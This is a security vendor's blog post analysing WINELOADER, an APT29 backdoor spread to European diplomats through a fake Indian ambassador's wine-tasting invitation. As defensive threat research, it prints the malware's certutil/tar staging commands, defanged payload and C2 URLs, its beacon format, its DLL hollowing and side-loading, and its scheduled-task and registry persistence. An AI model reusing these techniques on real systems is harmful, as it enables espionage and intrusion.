Zscaler Blog
Get the latest Zscaler blog updates in your inbox
European diplomats targeted by APT29 (Cozy Bear) with WINELOADER
*Updated on November 7, 2024: As of November 7, 2024, the WINELOADER attacks have been attributed, with high confidence, to the Russian threat actor group known as APT29 or Cozy Bear. We have updated the blog accordingly.
Introduction
Zscaler ThreatLabz discovered a suspicious PDF file through our intelligence sources on January 30th, 2024. This PDF file is masqueraded as an invitation letter from the Ambassador of India, inviting diplomats to a wine-tasting event in February 2024. The PDF also included a link to a fake questionnaire that redirects users to a malicious ZIP archive hosted on a compromised site, initiating the infection chain. Further threat hunting led us to the discovery of another similar PDF file seen in July 2023.
This blog provides detailed information about a previously undocumented backdoor we named "WINELOADER". We now have new evidence attributing these attacks to APT29 (Cozy Bear). APT29’s involvement aligns with the attacks targeting the geopolitical relations between India and diplomats in European nations. The attack is characterized by its very low volume and the advanced tactics, techniques, and procedures (TTPs) employed in the malware and command and control (C2) infrastructure. Given the thematic and file name elements, we previously identified this threat actor as ‘"SPIKEDWINE", though new findings point directly to APT29 (Cozy Bear).
Key Takeaways
- Low-volume targeted attack: The samples intentionally targeted officials from countries with Indian diplomatic missions, although VirusTotal submissions indicate a specific focus on European diplomats.
- New modular backdoor: WINELOADER has a modular design, with encrypted modules downloaded from the command and control (C2) server.
- Evasive tactics: The backdoor employs techniques, including re-encryption and zeroing out memory buffers, to guard sensitive data in memory and evade memory forensics solutions.
- Compromised infrastructure: The APT29 (Cozy Bear) utilized compromised websites at multiple stages of the attack chain.
Attack Chain
Figure 1 below illustrates the multi-stage attack chain at a high level.

Figure 1: Multi-stage attack chain of WINELOADER.
Technical Analysis
In this section, we provide a detailed analysis of each component of the attack chain initiated when a victim receives and clicks on the link within the PDF.
PDF analysis
The PDF file is a fake invitation to a wine-tasting event purported to take place at the Indian ambassador’s residence on February 2nd, 2024. The contents are well-crafted to impersonate the Ambassador of India. The invitation contains a link to a fake questionnaire, which kickstarts the infection chain.
The malicious link in the PDF invitation redirects users to a compromised site, hxxps://seeceafcleaners[.]co[.]uk/wine.php, that proceeds to download a ZIP archive containing an HTA file - wine.hta.
Figure 2 below shows the contents of the PDF file.

Figure 2: The PDF invitation showcasing the malicious link.
A quick analysis of the PDF file's metadata reveals that it was generated using LibreOffice version 6.4, and the time of creation was January 29th, 2024, at 10:38 AM UTC.
HTA file analysis
The HTA file downloaded in the previous section contains obfuscated JavaScript code, which executes the next stage of malicious activities. The obfuscation technique used in the code exhibits patterns that match those of the publicly available obfuscator obfuscator.io.
Figure 3 below shows a preview of the code inside the HTA file. Decoy content is displayed to the victim to disguise malicious activity. This content is similar to what was displayed in the original PDF (Figure 2 above) and includes information about the wine-tasting event in February 2024.

Figure 3: Obfuscated JavaScript code inside the HTA file.
The HTA file performs the following key functions:
- Downloads a Base64 encoded text file from the URL: seeceafcleaners[.]co[.]uk/cert.php
- Saves the text file to the path: C:\Windows\Tasks\text.txt
- Uses certutil.exe to Base64 decode the text file and write the result to a ZIP archive with the path: C:\Windows\Tasks\text.zip. The command used is: certutil -decode C:\Windows\Tasks\text.txt C:\Windows\\Tasks\text.zip
- Extracts the contents of the ZIP archive to the path: C:\Windows\Tasks\. The command used is: tar -xf C:\Windows\Tasks\text.zip -C C:\Windows\Tasks\. The ZIP archive contains two files named sqlwriter.exe and vcruntime140.dll. Here, sqlwriter.exe is the legitimate binary signed by Microsoft and vcruntime140.dll is the malicious DLL crafted by the attacker which will be side-loaded automatically when sqlwriter.exe is executed. Per our research, sqlwriter.exe has never been abused in-the-wild by any threat actor for DLL side-loading (at least to the best of our knowledge). This implies that the threat actor in this case put in extra effort to identify a signed Microsoft executable vulnerable to DLL side-loading.
- Executes sqlwriter.exe from the path: C:\Windows\Tasks\ which will kick start the infection chain.
WINELOADER binary analysis
When executing sqlwriter.exe, it loads a malicious DLL named vcruntime140.dll from the same directory using DLL side-loading. The exported function set_se_translator is then executed. This function decrypts the embedded WINELOADER core module within the DLL using a hardcoded 256-byte RC4 key before executing it. This is shown in the screenshot below.

Figure 4: Code section that decrypts and executes the WINELOADER core module.
Each module consists of configuration data (e.g., C2 polling interval), an RC4 key, and encrypted strings, followed by the module code. Part of the decrypted WINELOADER core module is shown in Figure 5 below.

Figure 5: Data structure containing relevant configuration, RC4 key, encrypted strings, and the module.
WINELOADER employs the following techniques to evade detection:
- Sensitive data is encrypted with a hardcoded 256-byte RC4 key. The sensitive data includes:
- The core module and subsequent modules downloaded from the C2 server
- Strings (e.g. DLL filenames and API import function names)
- Data sent and received from the C2 server
- Some strings are decrypted on use and re-encrypted shortly after.
- Memory buffers for storing results from API calls or decrypted strings are zeroed after use.
DLL hollowing is then used to inject WINELOADER into a randomly selected DLL from the Windows system directory. The implementation is similar to the one presented by SECFORCE in their blog. WINELOADER includes additional randomization code to ensure that different DLLs are chosen for each instance of DLL hollowing (see Figure 6).

Figure 6: The randomization code used when selecting a Windows system DLL for DLL hollowing.
WINELOADER is not injected into the following DLLs as they contain exported functions used by the malware:
- advapi32.dll
- api-ms-win-crt-math-l1-1-0.dll
- api-ms-win-crt-stdio-l1-1-0.dll
- bcryptprimitives.dll
- iphlpapi.dll
- kernel32.dll
- kernelbase.dll
- mscoree.dll
- ntdll.dll
- ole32.dll
- rpcrt4.dll
- shlwapi.dll
- user32.dll
- wininet.dll
WINELOADER will inject itself into another randomly selected DLL again via DLL hollowing before it sends the first beacon request to the C2 server.
The beacon request is an HTTP GET request containing a request body, which is unusual for GET requests. All requests to the C2 server use the same User-Agent, Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.1) Gecko/20100101 Firefox/86.1, hardcoded into the sample itself.
The body of the HTTP GET request is encrypted with the same 256-byte RC4 key and the fields are as follows. We have appended a question mark to fields that we are unable to conclusively verify due to the limited data collected. This information in available in the table below.
| Offset | Length | Name | Description |
|---|---|---|---|
| 0x0 | 2 | Length of padding bytes (n) | This value is randomized (min: 255, max: 65535), stored in little-endian (LE). |
| 0x2 | n | Padding bytes | Padding bytes are randomly generated with the ProcessPrng API. |
| 0x2 + n | 8 | Campaign ID? | 5F D5 97 93 ED 26 CB 5A in the analyzed sample. |
| 0xa + n | 8 | Session ID? | Randomly generated on execution. |
| 0x12 + n | 8 | Local IP address | The local IP address of the infected machine. |
| 0x20 + n | 512 | Parent process name | In Unicode |
| 0x220 + n | 512 | User name | In Unicode |
| 0x420 + n | 30 | Machine name | In Unicode |
| 0x43e + n | 4 | Parent process ID | In little-endian |
| 0x442 + n | 1 | Parent process token elevation type | Information about the privileges of the token linked to the parent process. |
| 0x443 + n | 8 | Polling interval for C2 requests | C0 d4 01 00 00 00 00 00 in the analyzed sample, translates to 120,000 ms or 2 mins between requests. |
| 0x44b + n | 1 | Request type? | 1 for beacon, 2 for status update |
| 0x44c + n | 8 | Length of message | In little-endian. 0 for beacon requests |
| 0x454 + n | 8 | Unknown? | Observed to match the value of the request type field. |
| 0x45c + n | 8 | Module ID? | 00 00 00 00 00 00 00 for the core module and 6B 19 A8 D2 69 2E 85 64 for the persistence module. |
| 0x464 + n | Varies | Message | Only observed for type 2 requests. |
Table 1: WINELOADER C2 beacon request fields
An example beacon request is shown below. The value of the Content-Length header varies across requests, as the padding length is randomized with a minimum of 1,381 bytes.
GET /api.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.1) Gecko/20100101 Firefox/86.1
Host: castechtools.com
Content-Length: 54674
54,674 bytes of binary data in the request body (not shown here)The same RC4 key is then used to decrypt the response from the C2 server. The fields for the decrypted response are shown in the table below.
| Offset | Length | Name | Description |
|---|---|---|---|
| 0x0 | 2 | Length of padding bytes (n) | This value is stored in little-endian (LE). |
| 0x2 | n | Padding bytes | Unused bytes |
| 0x2 + n | 8 | Campaign ID? | 5F D5 97 93 ED 26 CB 5A in the analyzed sample |
| 0xa + n | 1 | Command | Command from C2 |
| 0xb + n | Varies | Command data | Binary data for command |
Table 2: WINELOADER C2 response fields
The core module supports three commands:
- Execute modules from the C2 either synchronously or asynchronously (via CreateThread)
- Inject itself into another DLL
- Update the sleep interval between beacon requests
During our research, we obtained a persistence module from the C2 server. This module copies sqlwriter.exe and vcruntime.dll into the C:\Windows\Tasks directory and creates a scheduled task named MS SQL Writer with the description SQL Server VSS Writer 64-bit to execute C:\Windows\Tasks\sqlwriter.exe daily.
The persistence module offers an alternative configuration to establish registry persistence at HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\MS SQL Writer.
After establishing persistence for WINELOADER, the module sends an HTTP POST request to notify the C2 server about the completed task. The request body mirrors the structure of the beacon request.
Command And Control Infrastructure
Cozy Bear leveraged compromised network infrastructure at all stages of the attack chain. We identified three compromised websites used for hosting intermediate payloads or as C2 servers.
Based on our in-depth analysis of the C2 communication, we believe the C2 server only responds to specific types of requests at certain times. This measure prevents automated analysis solutions from retrieving C2 responses and modular payloads.
Conclusion
The threat discussed in this blog demonstrated advanced tactics, techniques, and procedures (TTPs), displaying a keen interest in exploiting the diplomatic relations between India and Europe. APT29 (Cozy Bear) put additional effort into remaining undetected by evading memory forensics and automated URL scanning solutions.
We continue to monitor any new developments associated with this threat actor and ensure the necessary protections for our customers against these threats.
Zscaler Coverage

Figure 7: Zscaler sandbox detection report
In addition to sandbox detections, Zscaler’s multilayered cloud security platform detects indicators related to WINELOADER at various levels with the following threat names:
Indicators Of Compromise (IOCs)
|
SHA256 |
Description |
|---|---|
|
72b92683052e0c813890caf7b4f8bfd331a8b2afc324dd545d46138f677178c4 |
vcruntime140.dll (WINELOADER core module loader) |
|
ad43bbb21e2524a71bad5312a7b74af223090a8375f586d65ff239410bbd81a7 |
wine.pdf (July 2023 invitation) |
|
3739b2eae11c8367b576869b68d502b97676fb68d18cc0045f661fbe354afcb9 |
wine.pdf (Feb 2024 invitation) |
|
1c7593078f69f642b3442dc558cddff4347334ed7c96cd096367afd08dca67bc |
wine.hta |
|
e477f52a5f67830d81cf417434991fe088bfec21984514a5ee22c1bcffe1f2bc |
WINELOADER core module |
|
f61cee951b7024fca048175ca0606bfd550437f5ba2824c50d10bef8fb54ca45 |
WINELOADER core module (RC4-encrypted) |
|
c1223aa67a72e6c4a9a61bf3733b68bfbe08add41b73ad133a7c640ba265a19e |
WINELOADER persistence module loader |
|
b014cdff3ac877bdd329ca0c02bdd604817e7af36ad82f912132c50355af0920 |
WINELOADER persistence module |
|
7600d4bb4e159b38408cb4f3a4fa19a5526eec0051c8c508ef1045f75b0f6083 |
WINELOADER persistence module (RC4-encrypted) |
|
URL |
Description |
|---|---|
|
hxxps://castechtools[.]com/api.php |
WINELOADER C2 |
|
hxxps://seeceafcleaners[.]co[.]uk/cert.php |
Downloads base64-encoded ZIP archive from this URL. |
|
hxxps://seeceafcleaners[.]co[.]uk/wine.php |
Downloads the ZIP archive containing the wine.hta file. |
|
hxxps://passatempobasico[.]com[.]br/wine.php |
Downloads the ZIP archive containing the wine.hta file (IOC from July 2023). |
MITRE ATT&CK Framework
|
ID |
Tactic |
Description |
|---|---|---|
|
T1204.002 |
User Execution: Malicious File |
The PDF file that masquerades as an invitation contains a malicious link. |
|
T1656 |
Impersonation |
The contents of the PDF are crafted to impersonate the Ambassador of India. |
|
T1204.001 |
User Execution: Malicious Link |
The PDF file contains a link that leads to the download of a malicious ZIP archive. |
|
T1574.002 |
Hijack Execution Flow: DLL Side-Loading |
sqlwriter.exe is used to DLL side-load vcruntime140.dll. |
|
T1055.001 |
Process Injection: Dynamic-link Library Injection |
DLL hollowing is used to load a randomly chosen system DLL into sqlwriter.exe process memory and inject WINELOADER in that DLL. |
|
T1573.001 |
Encrypted Channel: Symmetric Cryptography |
RC4 stream cipher is used to encrypt the data exchanged between WINELOADER and the C2 server. |
|
T1041 |
Exfiltration Over C2 Channel |
Data is encrypted and exfiltrated to the C2 server. |
|
T1584 |
Compromise Infrastructure |
Compromised sites are used for hosting payloads and as a C2 server. |
|
T1053.005 |
Scheduled Task/Job: Scheduled Task |
A scheduled task with the name “MS SQL Writer” is created to ensure sqlwriter.exe is executed to kick-start the infection chain. |
|
T1547.001 |
Boot or Logon Autostart Execution: Registry Run Keys/Startup Folder |
WINELOADER can be configured to execute on Windows startup by setting the registry key at HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\MS SQL Writer. |
|
T1140 |
Deobfuscate/Decode Files or Information |
WINELOADER strings and modules are encrypted with RC4. Sensitive data is often re-encrypted or zeroed out after use. |
|
T1036.001 |
Masquerading: Invalid Code Signature |
vcruntime140.dll has an invalid Microsoft code signing certificate. |
|
T1036.004 |
Masquerading: Masquerade Task or Service |
The scheduled task created for persistence masquerades as a legitimate Microsoft scheduled task. |
|
T1027.007 |
Obfuscated Files or Information: Dynamic API Resolution |
API names are decrypted before they are dynamically resolved and called. |
|
T1027.009 |
Obfuscated Files or Information: Embedded Payloads |
WINELOADER modules are encrypted with RC4 within vcruntime140.dll and C2 responses. |
|
T1218.005 |
System Binary Proxy Execution: Mshta |
mshta.exe executes wine.hta, which contains malicious JS downloader code. |
|
T1033 |
System Owner/User Discovery |
WINELOADER sends the current user and system name in each C2 request. |
|
T1071.001 |
Application Layer Protocol: Web Protocols |
WINELOADER communicates with its C2 via HTTPS. HTTP GET requests contain a request body that is atypical of such requests. |
|
T1001.001 |
Data Obfuscation: Junk Data |
WINELOADER prepends a randomized number of junk bytes to the request data before encrypting and sending it to the C2. |
Appendix
Below is the full 256-byte RC4 key embedded inside WINELOADER that is used to encrypt and decrypt the information exchanged between the malware and the C2 server.

Was this post useful?
Disclaimer: This blog post has been created by Zscaler for informational purposes only and is provided "as is" without any guarantees of accuracy, completeness or reliability. Zscaler assumes no responsibility for any errors or omissions or for any actions taken based on the information provided. Any third-party websites or resources linked in this blog post are provided for convenience only, and Zscaler is not responsible for their content or practices. All content is subject to change without notice. By accessing this blog, you agree to these terms and acknowledge your sole responsibility to verify and use the information as appropriate for your needs.
Get the latest Zscaler blog updates in your inbox
By submitting the form, you are agreeing to our privacy policy.



